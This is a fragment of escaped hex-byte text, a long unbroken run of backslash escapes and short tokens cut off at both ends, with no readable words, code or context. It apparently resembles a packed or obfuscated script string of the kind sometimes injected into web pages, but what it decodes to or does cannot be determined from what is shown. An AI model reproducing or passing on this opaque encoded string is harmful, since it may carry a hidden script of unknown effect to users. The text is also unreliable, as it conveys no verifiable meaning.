d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6